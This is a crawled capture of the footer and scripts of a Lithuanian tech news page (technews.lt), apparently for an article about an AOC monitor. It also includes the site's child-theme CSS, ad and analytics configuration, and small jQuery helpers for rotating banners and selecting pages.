<p><a title="Heart Emoji" href="https://www.emojicopynpaste.com/heart-emoji/" target="_blank" rel="noopener">Heart Emoji</a></p>
<p><a title="GTA 5 Cheats" href="http://www.allgta5cheats.com/" target="_blank" rel="noopener">GTA 5 Cheats</a></p>
<p><a title="Farming Simulator 22 mods" href="https://fs22mods.com/" target="_blank" rel="noopener">Farming Simulator 22 mods</a></p>
<p><a title="Euro Truck Simulator 2 mods" href="http://www.ets2world.com/" target="_blank" rel="noopener">Euro Truck Simulator 2 mods</a></p>
<p><a title="telefonu deklai, priedai telefonams" href="https://priedaimobiliems.lt" target="blank">Telefonu priedai</a></p>
<p><a title="Zuza.lt - Elektronika" href="https://zuza.lt" target="_blank" rel="noopener">Zuza.lt &#8211; Elektronika</a></p>
<p><a title="Srotas24.lt - Autoelektronika" href="https://srotas24.lt" target="_blank" rel="noopener">Srotas24.lt &#8211; Autoelektronika</a></p>
</div>
		</div>
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>

        <div class="pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                              <p>Technews.lt &#8211; #1 IT naujienos &copy; 2025. Visos teisės saugomos.</p>
                          </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
            <ul class="social-links"><li><a rel="nofollow" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/Technewslt-147956510280/" target="_blank"  style="color:"><i class="fab fa-facebook"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="RSS" aria-label="RSS" href="http://www.technews.lt/portal/feed" target="_blank"  style="color:"><i class="fas fa-rss"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Email" aria-label="Email" href="mailto:info@technews.lt"   style="color:"><i class="fas fa-envelope"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Google+" aria-label="Google+" href="https://plus.google.com/b/115436327497411894703" target="_blank"  style="color:"><i class="fab fa-google-plus"></i></a></li></ul>          </div>

        </div><!--/.pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.2.6'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202546'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/twenty20/assets/js/jquery.twenty20.js?ver=1.5.7'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/twenty20/assets/js/jquery.event.move.js?ver=1.5.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"http:\/\/www.technews.lt\/portal\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/wp-polls/polls-js.js?ver=2.75.5'></script>
<script type='text/javascript' src='http://keytarget.adnet.lt/js/init-for-BBEposCodes-withExtra.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://go.adlt.bbelements.com/bb/bb_one2n.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"<i class=\"fas fa-angle-down\"><\/i>","isDevMode":"","ajaxUrl":"http:\/\/www.technews.lt\/portal\/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"14e71cdfb9"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.4.20'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-includes/js/comment-reply.min.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-includes/js/wp-embed.min.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.7.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.7.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.7.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.7.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.7.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.7.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.7.1'></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":false,"slideshow_autostart":false,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_black","ui_labels":{"loading":"Kraunama","close":"U\u017edaryti","nav_next":"Sekantis","nav_prev":"Ankstesnis","slideshow_start":"Prad\u0117ti slideshow","slideshow_stop":"Sustabdyti slideshow","group_status":"Nuotrauka %current% i\u0161 %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"1945185455":{"id":81109,"type":"image","source":"http:\/\/www.technews.lt\/portal\/wp-content\/uploads\/2022\/01\/Pranesimas-spaudai.jpg","internal":true,"sizes":{"thumbnail":{"file":"Pranesimas-spaudai-325x49.jpg","width":325,"height":49,"mime-type":"image\/jpeg"},"thumb-small":{"file":"Pranesimas-spaudai-160x55.jpg","width":160,"height":55,"mime-type":"image\/jpeg"},"thumb-standard":{"file":"Pranesimas-spaudai-320x55.jpg","width":320,"height":55,"mime-type":"image\/jpeg"},"profile_24":{"file":"Pranesimas-spaudai-24x24.jpg","width":24,"height":24,"mime-type":"image\/jpeg"},"profile_48":{"file":"Pranesimas-spaudai-48x48.jpg","width":48,"height":48,"mime-type":"image\/jpeg"},"profile_96":{"file":"Pranesimas-spaudai-96x55.jpg","width":96,"height":55,"mime-type":"image\/jpeg"},"profile_150":{"file":"Pranesimas-spaudai-150x55.jpg","width":150,"height":55,"mime-type":"image\/jpeg"},"profile_300":{"file":"Pranesimas-spaudai-300x55.jpg","width":300,"height":55,"mime-type":"image\/jpeg"},"original":{"file":"2022\/01\/Pranesimas-spaudai.jpg","width":364,"height":55}},"image_meta":{"aperture":"0","credit":"Mindaugas","camera":"","caption":"","created_timestamp":"1641672875","copyright":"","focal_length":"0","iso":"0","shutter_speed":"0","title":"","orientation":"0","keywords":[]},"description":"","title":"Pranesimas spaudai","caption":""},"2036937045":{"id":83490,"type":"image","source":"http:\/\/www.technews.lt\/portal\/wp-content\/uploads\/2022\/05\/AOC_PR_CU34P2CA_1200x628_60p.jpg","internal":true,"sizes":{"thumbnail":{"file":"AOC_PR_CU34P2CA_1200x628_60p-325x170.jpg","width":325,"height":170,"mime-type":"image\/jpeg"},"medium":{"file":"AOC_PR_CU34P2CA_1200x628_60p-650x340.jpg","width":650,"height":340,"mime-type":"image\/jpeg"},"thumb-small":{"file":"AOC_PR_CU34P2CA_1200x628_60p-160x160.jpg","width":160,"height":160,"mime-type":"image\/jpeg"},"thumb-standard":{"file":"AOC_PR_CU34P2CA_1200x628_60p-320x320.jpg","width":320,"height":320,"mime-type":"image\/jpeg"},"thumb-medium":{"file":"AOC_PR_CU34P2CA_1200x628_60p-520x245.jpg","width":520,"height":245,"mime-type":"image\/jpeg"},"thumb-large":{"file":"AOC_PR_CU34P2CA_1200x628_60p-720x340.jpg","width":720,"height":340,"mime-type":"image\/jpeg"},"profile_24":{"file":"AOC_PR_CU34P2CA_1200x628_60p-24x24.jpg","width":24,"height":24,"mime-type":"image\/jpeg"},"profile_48":{"file":"AOC_PR_CU34P2CA_1200x628_60p-48x48.jpg","width":48,"height":48,"mime-type":"image\/jpeg"},"profile_96":{"file":"AOC_PR_CU34P2CA_1200x628_60p-96x96.jpg","width":96,"height":96,"mime-type":"image\/jpeg"},"profile_150":{"file":"AOC_PR_CU34P2CA_1200x628_60p-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"profile_300":{"file":"AOC_PR_CU34P2CA_1200x628_60p-300x300.jpg","width":300,"height":300,"mime-type":"image\/jpeg"},"original":{"file":"2022\/05\/AOC_PR_CU34P2CA_1200x628_60p.jpg","width":720,"height":377}},"image_meta":{"aperture":"0","credit":"","camera":"","caption":"","created_timestamp":"0","copyright":"","focal_length":"0","iso":"0","shutter_speed":"0","title":"","orientation":"1","keywords":[]},"description":"","title":"AOC_PR_CU34P2CA_1200x628_60p","caption":""}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Baseline","parent":"","styles":[{"handle":"base","uri":"http:\/\/www.technews.lt\/portal\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Default (Light)","parent":"slb_baseline","styles":[{"handle":"base","uri":"http:\/\/www.technews.lt\/portal\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_black',{"name":"Default (Dark)","parent":"slb_default","styles":[{"handle":"base","uri":"http:\/\/www.technews.lt\/portal\/wp-content\/plugins\/simple-lightbox\/themes\/black\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<!--[if lt IE 9]>
<script src="http://www.technews.lt/portal/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<!-- iBILLBOARD Ad Server one2many code -->
<!-- HowTo: All the ad codes must be above this code! -->
<!-- HowTo: It is good idea to place this code just below the last ad code. -->
<script type='text/javascript' src="http://keytarget.adnet.lt/js/init-for-BBEposCodes-withExtra.js"></script>
<script type='text/javascript' charset='utf-8' src='http://go.adlt.bbelements.com/bb/bb_one2n.js'></script>
<script type='text/javascript'>/* <![CDATA[ */ 
if(typeof bbkeywords == "undefined") var bbkeywords=''; //fill in page keywords separated by ';' e.g. 'audi;ford;fiat'
bmone2n.addPosition('21256.1.1.1','');
bmone2n.addPosition('21256.1.1.2','');
bmone2n.getAd('go.adlt.bbelements.com',bbkeywords,''+(typeof(bburlparam)=='string'?'&'+bburlparam:''),'utf-8');
/* ]]> */</script>
<div id='bmone2t-21256.1.1.1' style='display:none'><script type='text/javascript'>/* <![CDATA[ */ bmone2n.makeAd('21256.1.1.1'); /* ]]> */</script></div>
<div id='bmone2t-21256.1.1.2' style='display:none'><script type='text/javascript'>/* <![CDATA[ */ bmone2n.makeAd('21256.1.1.2'); /* ]]> */</script></div>
<script type='text/javascript'>/* <![CDATA[ */ bmone2n.moveAd(); /* ]]> */</script> 
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.technews.lt/portal/wp-content/themes/hueman-child-tn/style.css?ver=3.4.20
body_size: 1361
content:
/*
 Theme Name:   Hueman Child for Technews
 Theme URI:    http://www.technews.lt/portal
 Description:  Hueman Child for Technews - the extension of Hueman theme in order not to loose changes when the parent theme is updated
 Author:       Lukas Tyla
 Author URI:   llukas.tyla@gmail.com
 Template:     hueman
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  hueman-child-tn
*/
.decent-comments {
	font-size: 14px;
}

.decent-comments .comment {
	padding-top: 0;
}

.decent-comments li:not(:last-child) .comment {
	border-bottom: 1px solid #ddd;
}

.decent-comments ul {
	margin-left: 5px;
}

.decent-comments .comment .comment-author {
	font-style: italic;
}

.decent-comments .comment .comment-date {
	color: #999;
	font-size: 12px;
}

.decent-comments ul {
	margin-left: 0;
}

.widget a {
	color: #3B8DBD;
}

.wp-pagenavi a, .wp-pagenavi span {
	display: inline-block;
}

.wp-pagenavi .page {
	overflow: visible;
}

.s2 .sidebar-content .widget_rss ul li a {
	color: #3B8DBD;
}

.widget_rss ul li span.rss-date {
	display: inline-block;
	margin-right: 5px;
	color: #999;
}

.widget_rss ul li cite {
	color: inherit;
}

.sidebar .widget {
	padding: 15px 15px 10px;
}

body, .commentlist .comment-body p, .widget {
	color: #444;
}

.commentlist .comment-body p {
    overflow-wrap: break-word;
	font-size: .8125rem;
}

.post-inner .entry.excerpt {
	color: #777;
	font-size: 14px;
}

.sidebar-content .partners {
	text-align: center;
}

.sidebar-content .partners img {
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
	-webkit-transition: all .2s linear;
	transition: all .2s linear;
}

.sidebar-content .partners img:hover {
	-webkit-filter: none;
	filter: none;
}

@media screen and (max-width: 1200px) {
	.sidebar-content .partners img {
		-webkit-filter: none;
		filter: none;
	}
}

.multipage-toc li.current a {
	color: #444;
	font-weight: bold;
}

.entry-inner {
	font-size: 14px;
}

.popular-phpbb-topics span.last-post-date {
	font-size: 10px;
	font-style: italic;
}

.popular-phpbb-topics .answer-view-count {
	font-size: 12px;
	color: #444;
}

.popular-phpbb-topics li:not(:last-child) {
	border-bottom: 1px solid #ddd;
}

#header .pad {
	padding: 15px 12px;
}

.sidebar-top {
	padding: 15px;
}

.featured, .featured.flexslider {
	padding-bottom: 10px;
	margin-bottom: 20px;
}

@media only screen and (max-width: 719px) {
	.site-title {
		padding: 0;
	}
}

.toggle-search {
	border-right: 1px solid #3B3C3F;
}

.popular-phpbb-topics a {
	font-size: 14px;
}

.comment-form-comment #aec_edit_options {
	display: none;
}

@media only screen and (min-width: 720px) {
	.post-list .post-row .post {
		width: 33.3%;
	}
}

.post-list .post-row {
	margin-bottom: 20px;
}

.blog .post, .single .post, .archive .post, .search .post, .search .page {
	margin-bottom: 20px;
}

.wpp-list li {
	margin-bottom: 5px;
	text-overflow: ellipsis;
    	overflow: hidden;
    	white-space: nowrap;
    	display: block;
}
#page {
    padding-bottom: 20px;
}
.video-container {
    position: relative;
    width: 100%;
    height: 0;
    padding-bottom: 56.25%;
}
.video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.decent-comments .comment-excerpt {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.sidebar-content .reklama,
.text-center {
	text-align: center;
}
.pad-vertical {
	padding: 15px 0;
}
.entry table {
	width: auto !important;
}
a:has(.asus-contest) {
	display: none;
}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.technews.lt/portal/wp-content/themes/hueman-child-tn/js/ads-config1.js
body_size: 184
content:
sas.setup({ domain: 'http://www3.smartadserver.com'});

window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-3MRJQKW6BH');

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=446931225&t=pageview&_s=1&dl=http%3A%2F%2Fwww.technews.lt%2Fportal%2Fnews%2Faoc-pristato-pazangu-daugiafunkci-monitoriu-34-coliu-ultraplaciaekrani-cu34p2c-su-65-w-usb-c%2F&ul=en-us%40posix&dt=AOC%20pristato%20pa%C5%BEang%C5%B3%20daugiafunkc%C4%AF%20monitori%C5%B3%3A%2034%20coli%C5%B3%20ultrapla%C4%8Diaekran%C4%AF%20%22CU34P2C%22%20su%2065%20W%20USB-C%20%7C%20Technews.lt%20-%20%231%20IT%20naujienos&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1944982092&gjid=991172516&cid=1365165180.1763257113&tid=UA-75394816-1&_gid=1196848772.1763257113&_r=1&_slc=1&z=2046911863
body_size: -448
content:
2,cG-QKBGX08CDX

--- FILE ---
content_type: application/x-javascript
request_url: http://www.technews.lt/portal/wp-content/themes/hueman-child-tn/js/custom.js?ver=1
body_size: 470
content:
jQuery(document).ready(function() {
	var widgets = jQuery('.sidebar .widget .textwidget');
	var i = 0;
	for (i = 0; i < widgets.length; ++i) {
		if (widgets.get(i).clientHeight === 0) {
			jQuery(widgets.get(i)).parent().hide();
		}
	}
	// show a random Asus campaign image
	const campaignLinks = document.querySelectorAll('a:has(.asus-campaign)');
	const randomImageNumber = Math.floor(Math.random() * 7);
	campaignLinks.forEach((campaignLink, index) => {
		// reset state before potentially hiding
		campaignLink.style.display = 'block';
		if (index !== randomImageNumber) {
			campaignLink.parentElement.remove();
		} else {
			campaignLink.addEventListener('click', function() {
				if ('gtag' in window) {
					gtag('event', 'asus-2025-summer-campaign', { banner: campaignLink.firstChild.alt })
				}
			})
		}
	})
});

--- FILE ---
content_type: application/x-javascript
request_url: http://www.technews.lt/portal/wp-content/plugins/multipage-select/multipage-select-page.js
body_size: 101
content:
function handlePageSelect($elem) {
    if (!$elem.value) return;
    window.location = $elem.value;
}